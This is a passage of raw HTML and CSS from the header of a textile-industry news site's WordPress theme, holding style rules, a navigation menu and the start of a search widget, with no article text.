<style scoped>.tdi_58,.tdi_58 .tdc-columns{min-height:0}.tdi_58,.tdi_58 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-between;align-items:center}.tdi_58 .tdc-columns{width:100%}.tdi_58:before,.tdi_58:after{display:none}@media (min-width:767px){.tdi_58.tdc-row-content-vert-center,.tdi_58.tdc-row-content-vert-center .tdc-columns{display:flex;align-items:center;flex:1}.tdi_58.tdc-row-content-vert-bottom,.tdi_58.tdc-row-content-vert-bottom .tdc-columns{display:flex;align-items:flex-end;flex:1}.tdi_58.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_58.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}.tdi_58{margin-right:-24px!important;margin-left:-24px!important;position:relative}.tdi_58 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_58{margin-right:-10px!important;margin-left:-10px!important}}</style>
<div class="tdi_57_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_57_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;opacity:1!important;background-size:cover!important;background-position:center top!important}</style></div><style>.tdi_57_rand_style{background-color:#232d35!important}</style></div><div class="vc_column tdi_60  wpb_column vc_column_container tdc-column td-pb-span9">
<style scoped>.tdi_60{vertical-align:baseline;flex-grow:1}.tdi_60>.wpb_wrapper,.tdi_60>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-between;align-items:center}.tdi_60>.wpb_wrapper>.tdc-elements{width:100%}.tdi_60>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_60>.wpb_wrapper{width:100%;height:100%}.tdi_60{width:90%!important}@media (min-width:768px) and (max-width:1018px){.tdi_60{width:92%!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_menu tdi_61 tds_menu_active3 tds_menu_sub_active1 tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_61"  style=" z-index: 999;">
<style>.tdi_61{margin-left:-10px!important}</style>
<style>.tdb_header_menu{margin-bottom:0;z-index:999;clear:none}.tdb_header_menu .tdb-main-sub-icon-fake,.tdb_header_menu .tdb-sub-icon-fake{display:none}.rtl .tdb_header_menu .tdb-menu{display:flex}.tdb_header_menu .tdb-menu{display:inline-block;vertical-align:middle;margin:0}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive{pointer-events:none}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive>ul,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive>ul{visibility:hidden;opacity:0}.tdb_header_menu .tdb-menu .sub-menu{font-size:14px;position:absolute;top:-999em;background-color:#fff;z-index:99}.tdb_header_menu .tdb-menu .sub-menu>li{list-style-type:none;margin:0;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_header_menu .tdb-menu>li{float:left;list-style-type:none;margin:0}.tdb_header_menu .tdb-menu>li>a{position:relative;display:inline-block;padding:0 14px;font-weight:700;font-size:14px;line-height:48px;vertical-align:middle;text-transform:uppercase;-webkit-backface-visibility:hidden;color:#000;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_header_menu .tdb-menu>li>a:after{content:'';position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:3px;background-color:var(--td_theme_color,#4db2ec);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-webkit-transition:width 0.2s ease;transition:width 0.2s ease}.tdb_header_menu .tdb-menu>li>a>.tdb-menu-item-text{display:inline-block}.tdb_header_menu .tdb-menu>li>a .tdb-menu-item-text,.tdb_header_menu .tdb-menu>li>a span{vertical-align:middle;float:left}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon{margin:0 0 0 7px}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg{float:none;line-height:0}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *{fill:#000}.tdb_header_menu .tdb-menu>li.current-menu-item>a:after,.tdb_header_menu .tdb-menu>li.current-menu-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-category-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-page-ancestor>a:after,.tdb_header_menu .tdb-menu>li:hover>a:after,.tdb_header_menu .tdb-menu>li.tdb-hover>a:after{width:100%}.tdb_header_menu .tdb-menu>li:hover>ul,.tdb_header_menu .tdb-menu>li.tdb-hover>ul{top:auto;display:block!important}.tdb_header_menu .tdb-menu>li.td-normal-menu>ul.sub-menu{top:auto;left:0;z-index:99}.tdb_header_menu .tdb-menu>li .tdb-menu-sep{position:relative;vertical-align:middle;font-size:14px}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg{line-height:0}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li:last-child .tdb-menu-sep{display:none}.tdb_header_menu .tdb-menu-item-text{word-wrap:break-word}.tdb_header_menu .tdb-menu-item-text,.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{vertical-align:middle}.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{position:relative;top:0;padding-left:0}.tdb_header_menu .tdb-normal-menu{position:relative}.tdb_header_menu .tdb-normal-menu ul{left:0;padding:15px 0;text-align:left}.tdb_header_menu .tdb-normal-menu ul ul{margin-top:-15px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item{position:relative;list-style-type:none}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a{position:relative;display:block;padding:7px 30px;font-size:12px;line-height:20px;color:#111}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);right:0;padding-right:inherit;font-size:7px;line-height:20px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg{line-height:0}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg svg{width:7px;height:auto}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg *{fill:#000}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>ul,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>ul{top:0;display:block!important}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-item>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-category-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-page-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>a{color:var(--td_theme_color,#4db2ec)}.tdb_header_menu .tdb-normal-menu>ul{left:-15px}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{width:100%!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul li,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list li{display:inline-block;width:auto!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item{position:static}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul ul{margin-top:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu>ul{left:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item>a .tdb-sub-menu-icon{float:none;line-height:1}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item:hover>ul,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item.tdb-hover>ul{top:100%}.tdb_header_menu.tdb-menu-sub-inline .tdb-menu-items-dropdown{position:static}.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{left:0!important}.tdb-menu .tdb-mega-menu .sub-menu{-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease;width:1114px!important}.tdb-menu .tdb-mega-menu .sub-menu,.tdb-menu .tdb-mega-menu .sub-menu>li{position:absolute;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.tdb-menu .tdb-mega-menu .sub-menu>li{top:0;width:100%;max-width:1114px!important;height:auto;background-color:#fff;border:1px solid #eaeaea;overflow:hidden}.tdc-dragged .tdb-block-menu ul{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb-mm-align-screen .tdb-menu .tdb-mega-menu .sub-menu{-webkit-transform:translateX(0);transform:translateX(0)}.tdb-mm-align-parent .tdb-menu .tdb-mega-menu{position:relative}.tdb-menu .tdb-mega-menu .tdc-row:not([class*='stretch_row_']),.tdb-menu .tdb-mega-menu .tdc-row-composer:not([class*='stretch_row_']){width:auto!important;max-width:1240px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btns{position:absolute;top:0;left:0;display:none;flex-wrap:wrap;gap:0 4px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li:hover .tdb-page-tpl-edit-btns{display:flex}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btn{background-color:#000;padding:1px 8px 2px;font-size:11px;color:#fff;z-index:100}.tdi_61 .td_block_inner{text-align:center}.tdi_61 .tdb-menu>li>a,.tdi_61 .td-subcat-more{padding:0 05px;color:#ffffff}.tdi_61 .tdb-menu>li .tdb-menu-sep,.tdi_61 .tdb-menu-items-dropdown .tdb-menu-sep{top:-1px;color:#ffffff}.tdi_61 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_61 .td-subcat-more .tdb-menu-more-subicon{font-size:15px;top:1px}.tdi_61 .td-subcat-more .tdb-menu-more-icon{top:0px}.tdi_61 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_61 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *,.tdi_61 .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdi_61 .td-subcat-more .tdb-menu-more-subicon-svg svg *,.tdi_61 .td-subcat-more .tdb-menu-more-icon-svg,.tdi_61 .td-subcat-more .tdb-menu-more-icon-svg *{fill:#ffffff}.tdi_61 .tdb-menu>li .tdb-menu-sep-svg svg,.tdi_61 .tdb-menu>li .tdb-menu-sep-svg svg *,.tdi_61 .tdb-menu-items-dropdown .tdb-menu-sep-svg svg,.tdi_61 .tdb-menu-items-dropdown .tdb-menu-sep-svg svg *{fill:#ffffff}.tdi_61 .tdb-menu>li>a,.tdi_61 .td-subcat-more,.tdi_61 .td-subcat-more>.tdb-menu-item-text{font-family:Oxygen!important;font-size:15px!important;line-height:48px!important;font-weight:500!important;text-transform:capitalize!important;letter-spacing:0.4px!important}.tdi_61 .tdb-menu>.tdb-normal-menu>ul,.tdi_61 .td-pulldown-filter-list{left:-15px}.tdi_61 .tdb-normal-menu ul ul,.tdi_61 .td-pulldown-filter-list .sub-menu{margin-top:-15px}.tdi_61 .tdb-menu .tdb-normal-menu ul,.tdi_61 .td-pulldown-filter-list,.tdi_61 .td-pulldown-filter-list .sub-menu{padding:10px 0 15px;box-shadow:0px 2px 10px 0px #ffffff}.tdi_61 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_61 .tdb-menu-items-dropdown .td-pulldown-filter-list li>a{padding:5px 20px}.tdi_61 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_61 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{right:0;margin-top:1px}.tdi_61 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_61 .tdb-menu-items-dropdown .td-pulldown-filter-list li a,.tdi_61 .tdb-menu-items-dropdown .td-pulldown-filter-list li a{color:#000000}.tdi_61 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_61 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_61 .tdb-menu-items-dropdown .td-pulldown-filter-list li a .tdb-sub-menu-icon-svg svg,.tdi_61 .tdb-menu-items-dropdown .td-pulldown-filter-list li a .tdb-sub-menu-icon-svg svg *{fill:#000000}.tdi_61 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_61 .td-pulldown-filter-list li a{font-family:Oxygen!important;font-size:15px!important;line-height:48!important;font-weight:500!important}.tdi_61:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_61 .tdb-mega-menu .sub-menu>li{max-width:1164px!important}.tdi_61 .tdb-mega-menu-page>.sub-menu>li{padding:25px}.tdi_61 .tdb-menu .tdb-mega-menu .sub-menu>li{border-width:0px;box-shadow:0px 4px 20px 0px rgba(0,0,0,0.15)}@media (max-width:1140px){.tdb-menu .tdb-mega-menu .sub-menu>li{width:100%!important}}@media (max-width:1018px){.tdi_61 .td-pulldown-filter-list{left:auto;right:-15px}}@media (min-width:1019px) and (max-width:1140px){.tdi_61:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_61 .tdb-mega-menu .sub-menu>li{max-width:100%!important}.tdi_61 .tdb-mega-menu-page>.sub-menu>li{padding:20px}}@media (min-width:768px) and (max-width:1018px){.tdi_61 .tdb-menu>li>a,.tdi_61 .td-subcat-more{padding:0 10px}.tdi_61 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_61 .td-subcat-more .tdb-menu-more-subicon{font-size:9px;margin-left:5px;top:0px}.tdi_61 .tdb-menu>li>a,.tdi_61 .td-subcat-more,.tdi_61 .td-subcat-more>.tdb-menu-item-text{font-size:10px!important;line-height:40px!important}.tdi_61:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_61 .tdb-mega-menu .sub-menu>li{max-width:100%!important}.tdi_61 .tdb-mega-menu-page>.sub-menu>li{padding:15px}}</style>
<style>.tds_menu_active3 .tdb-menu>li>a:after{opacity:0;-webkit-transition:opacity 0.2s ease;transition:opacity 0.2s ease;height:100%;z-index:-1}.tds_menu_active3 .tdb-menu>li.current-menu-item>a:after,.tds_menu_active3 .tdb-menu>li.current-menu-ancestor>a:after,.tds_menu_active3 .tdb-menu>li.current-category-ancestor>a:after,.tds_menu_active3 .tdb-menu>li.current-page-ancestor>a:after,.tds_menu_active3 .tdb-menu>li:hover>a:after,.tds_menu_active3 .tdb-menu>li.tdb-hover>a:after{opacity:1}.tds_menu_active3 .tdb-menu-items-dropdown .td-subcat-more:after{opacity:0;-webkit-transition:opacity 0.2s ease;transition:opacity 0.2s ease;height:100%;z-index:-1}.tds_menu_active3 .tdb-menu-items-dropdown:hover .td-subcat-more:after{opacity:1}.tdi_61 .tdb-menu>li>a:after,.tdi_61 .tdb-menu-items-dropdown .td-subcat-more:after{background-color:#414141}</style>
<style>.tdi_61 .tdb-menu ul .tdb-normal-menu.current-menu-item>a,.tdi_61 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a,.tdi_61 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a,.tdi_61 .tdb-menu ul .tdb-normal-menu.tdb-hover>a,.tdi_61 .tdb-menu ul .tdb-normal-menu:hover>a,.tdi_61 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a{color:#fb8620}.tdi_61 .tdb-menu ul .tdb-normal-menu.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_61 .tdb-menu ul .tdb-normal-menu.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_61 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_61 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_61 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_61 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_61 .tdb-menu ul .tdb-normal-menu.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_61 .tdb-menu ul .tdb-normal-menu.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_61 .tdb-menu ul .tdb-normal-menu:hover>a .tdb-sub-menu-icon-svg svg,.tdi_61 .tdb-menu ul .tdb-normal-menu:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_61 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_61 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a .tdb-sub-menu-icon-svg svg *{fill:#fb8620}</style><div id=tdi_61 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><ul id="menu-main-menu-2025" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-36813"><a href="https://textalks.com/"><div class="tdb-menu-item-text">Home</div></a><i class="tdb-menu-sep td-icon-vertical-line"></i></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-36814"><a href="https://textalks.com/about-us/"><div class="tdb-menu-item-text">About us</div></a><i class="tdb-menu-sep td-icon-vertical-line"></i></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-36815"><a href="https://textalks.com/category/news/"><div class="tdb-menu-item-text">News</div></a><i class="tdb-menu-sep td-icon-vertical-line"></i></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-36816"><a href="https://textalks.com/category/videos/"><div class="tdb-menu-item-text">Videos</div></a><i class="tdb-menu-sep td-icon-vertical-line"></i></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-36817"><a href="https://textalks.com/events/"><div class="tdb-menu-item-text">Events</div></a><i class="tdb-menu-sep td-icon-vertical-line"></i></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-36818"><a href="https://textalks.com/category/happenings/"><div class="tdb-menu-item-text">Happenings</div></a><i class="tdb-menu-sep td-icon-vertical-line"></i></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-51224"><a href="https://textalks.com/magazines/"><div class="tdb-menu-item-text">Magazines</div></a><i class="tdb-menu-sep td-icon-vertical-line"></i></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-36820"><a href="https://textalks.com/advertise/"><div class="tdb-menu-item-text">Advertise</div></a><i class="tdb-menu-sep td-icon-vertical-line"></i></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-48196"><a href="https://textilejobs.online/"><div class="tdb-menu-item-text">Jobs</div></a><i class="tdb-menu-sep td-icon-vertical-line"></i></li>
</ul></div></div><div class="wpb_wrapper td_block_empty_space td_block_wrap vc_empty_space tdi_65 "  style="height: 32px"></div></div></div><div class="vc_column tdi_67  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>.tdi_67{vertical-align:baseline}.tdi_67>.wpb_wrapper,.tdi_67>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-end;align-items:flex-start}.tdi_67>.wpb_wrapper>.tdc-elements{width:100%}.tdi_67>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_67>.wpb_wrapper{width:100%;height:100%}.tdi_67{width:10%!important}@media (min-width:768px) and (max-width:1018px){.tdi_67{width:8%!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_search tdi_68 tdb-header-search-trigger-enabled td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_68" >
<style>.tdb_module_header{width:100%;padding-bottom:0}.tdb_module_header .td-module-container{display:flex;flex-direction:column;position:relative}.tdb_module_header .td-module-container:before{content:'';position:absolute;bottom:0;left:0;width:100%;height:1px}.tdb_module_header .td-image-wrap{display:block;position:relative;padding-bottom:70%}.tdb_module_header .td-image-container{position:relative;width:100%;flex:0 0 auto}.tdb_module_header .td-module-thumb{margin-bottom:0}.tdb_module_header .td-module-meta-info{width:100%;margin-bottom:0;padding:7px 0 0 0;z-index:1;border:0 solid #eaeaea;min-height:0}.tdb_module_header .entry-title{margin:0;font-size:13px;font-weight:500;line-height:18px}.tdb_module_header .td-post-author-name,.tdb_module_header .td-post-date,.tdb_module_header .td-module-comments{vertical-align:text-top}.tdb_module_header .td-post-author-name,.tdb_module_header .td-post-date{top:3px}.tdb_module_header .td-thumb-css{width:100%;height:100%;position:absolute;background-size:cover;background-position:center center}.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category),.tdb_module_header .td-post-vid-time{position:absolute;z-index:2;bottom:0}.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:0}.tdb_module_header .td-post-vid-time{right:0;background-color:#000;padding:3px 6px 4px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:10px;font-weight:600;line-height:1;color:#fff}.tdb_module_header .td-excerpt{margin:20px 0 0;line-height:21px}.tdb_module_header .td-read-more{margin:20px 0 0}.tdb_module_search .tdb-author-photo{display:inline-block}.tdb_module_search .tdb-author-photo,.tdb_module_search .tdb-author-photo img{vertical-align:middle}.tdb_module_search .td-post-author-name{white-space:normal}.tdb_header_search{margin-bottom:0;clear:none}.tdb_header_search .tdb-block-inner{position:relative;display:inline-block;width:100%}.tdb_header_search .tdb-search-form{position:relative;padding:20px;border-width:3px 0 0;border-style:solid;border-color:var(--td_theme_color,#4db2ec);pointer-events:auto}.tdb_header_search .tdb-search-form:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:#fff}.tdb_header_search .tdb-search-form-inner{position:relative;display:flex;background-color:#fff}.tdb_header_search .tdb-search-form-inner:after{content:'';position:absolute;top:0;left:0;width:100%;height:100%;border:1px solid #e1e1e1;pointer-events:none}.tdb_header_search .tdb-head-search-placeholder{position:absolute;top:50%;transform:translateY(-50%);padding:3px 9px;font-size:12px;line-height:21px;color:#999;-webkit-transition:all 0.3s ease;transition:all 0.3s ease;pointer-events:none}.tdb_header_search .tdb-head-search-form-input:focus+.tdb-head-search-placeholder,.tdb-head-search-form-input:not(:placeholder-shown)~.tdb-head-search-placeholder{opacity:0}.tdb_header_search .tdb-head-search-form-btn,.tdb_header_search .tdb-head-search-form-input{height:auto;min-height:32px}.tdb_header_search .tdb-head-search-form-input{color:#444;flex:1;background-color:transparent;border:0}.tdb_header_search .tdb-head-search-form-input.tdb-head-search-nofocus{color:transparent;text-shadow:0 0 0 #444}.tdb_header_search .tdb-head-search-form-btn{margin-bottom:0;padding:0 15px;background-color:#222222;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:13px;font-weight:500;color:#fff;-webkit-transition:all 0.3s ease;transition:all 0.3s ease;z-index:1}.tdb_header_search .tdb-head-search-form-btn:hover{background-color:var(--td_theme_color,#4db2ec)}.tdb_header_search .tdb-head-search-form-btn i,.tdb_header_search .tdb-head-search-form-btn span{display:inline-block;vertical-align:middle}.tdb_header_search .tdb-head-search-form-btn i{font-size:12px}.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon{position:relative}.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon-svg{line-height:0}.tdb_header_search .tdb-head-search-form-btn svg{width:12px;height:auto}.tdb_header_search .tdb-head-search-form-btn svg,.tdb_header_search .tdb-head-search-form-btn svg *{fill:#fff;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb_header_search .tdb-aj-search-results{padding:20px;background-color:rgba(144,144,144,0.02);border-width:1px 0;border-style:solid;border-color:#ededed;background-color:#fff}.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child{margin-bottom:0;padding-bottom:0}.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child .td-module-container:before{display:none}.tdb_header_search .tdb-aj-search-inner{display:flex;flex-wrap:wrap;*zoom:1}.tdb_header_search .tdb-aj-search-inner:before,.tdb_header_search .tdb-aj-search-inner:after{display:table;content:'';line-height:0}.tdb_header_search .tdb-aj-search-inner:after{clear:both}.tdb_header_search .result-msg{padding:4px 0 6px 0;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:12px;font-style:italic;background-color:#fff}.tdb_header_search .result-msg a{color:#222}.tdb_header_search .result-msg a:hover{color:var(--td_theme_color,#4db2ec)}.tdb_header_search .td-module-meta-info,.tdb_header_search .td-next-prev-wrap{text-align:left}.tdb_header_search .td_module_wrap:hover .entry-title a{color:var(--td_theme_color,#4db2ec)}.tdb_header_search .tdb-aj-cur-element .entry-title a{color:var(--td_theme_color,#4db2ec)}.tdc-dragged .tdb-head-search-btn:after,.tdc-dragged .tdb-drop-down-search{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb-header-search-trigger-enabled{z-index:1000}.tdb-header-search-trigger-enabled .tdb-head-search-btn{display:flex;align-items:center;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb-header-search-trigger-enabled .tdb-head-search-btn:after{visibility:hidden;opacity:0;content:'';display:block;position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:0;border-style:solid;border-width:0 6.5px 7px 6.5px;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0);-webkit-transition:all 0.4s ease;transition:all 0.4s ease;border-color:transparent transparent var(--td_theme_color,#4db2ec) transparent}.tdb-header-search-trigger-enabled .tdb-drop-down-search-open+.tdb-head-search-btn:after{visibility:visible;opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.tdb-header-search-trigger-enabled .tdb-search-icon,.tdb-header-search-trigger-enabled .tdb-search-txt,.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg *{-webkit-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.tdb-header-search-trigger-enabled .tdb-search-icon-svg{display:flex;align-items:center;justify-content:center}.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg{height:auto}.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg,.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg *{fill:var(--td_theme_color,#4db2ec)}.tdb-header-search-trigger-enabled .tdb-search-txt{position:relative;line-height:1}.tdb-header-search-trigger-enabled .tdb-drop-down-search{visibility:hidden;opacity:0;position:absolute;top:100%;left:0;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0);-webkit-transition:all 0.4s ease;transition:all 0.4s ease;pointer-events:none;z-index:10}.tdb-header-search-trigger-enabled .tdb-drop-down-search-open{visibility:visible;opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.tdb-header-search-trigger-enabled .tdb-drop-down-search-inner{position:relative;max-width:300px;pointer-events:all}.rtl .tdb-header-search-trigger-enabled .tdb-drop-down-search-inner{margin-left:0;margin-right:auto}.tdb_header_search .tdb-aj-srs-title{margin-bottom:10px;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-weight:500;font-size:13px;line-height:1.3;color:#888}.tdb_header_search .tdb-aj-sr-taxonomies{display:flex;flex-direction:column}.tdb_header_search .tdb-aj-sr-taxonomy{font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:13px;font-weight:500;line-height:18px;color:#111}.tdb_header_search .tdb-aj-sr-taxonomy:not(:last-child){margin-bottom:5px}.tdb_header_search .tdb-aj-sr-taxonomy:hover{color:var(--td_theme_color,#4db2ec)}.tdi_68 .tdb-head-search-btn i{font-size:18px;width:46.8px;height:46.8px;line-height:46.8px;color:#ffffff}.tdi_68 .tdb-head-search-btn svg{width:18px}.tdi_68 .tdb-search-icon-svg{width:46.8px;height:46.8px}.tdi_68 .tdb-search-txt{top:0px;font-family:Oxygen!important}.tdi_68 .tdb-drop-down-search{left:auto;right:0}body .tdi_68 .tdb-drop-down-search-inner,.tdi_68 .tdb-search-form,.tdi_68 .tdb-aj-search{margin-left:auto;margin-right:0}.tdi_68 